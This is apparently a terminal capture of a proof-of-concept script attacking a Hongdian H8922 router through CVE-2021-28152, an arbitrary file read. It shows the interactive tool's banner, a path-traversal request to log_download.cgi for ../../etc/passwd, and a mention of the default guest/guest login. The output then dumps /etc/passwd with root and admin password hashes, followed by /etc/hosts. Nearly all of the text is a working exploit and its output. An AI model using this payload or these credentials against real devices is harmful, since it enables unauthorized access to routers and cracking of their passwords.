 ┌──(root@DESKTOP-GSG4F7H)-[/tmp]
└─# python3 hd.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 宏电 H8922 后台任意文件读取漏洞 CVE-2021-28152
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:/
[o] 正在请求 h /log_download.cgi?type=../../etc/passwd
[o] 目标 http:/ /存在漏洞 ,存在访客账号 guest/guest 成功读取 /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/passwd
[o] root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/hosts
[o] 127.0.0.1 Router
Filename >>>
PeiQi 文库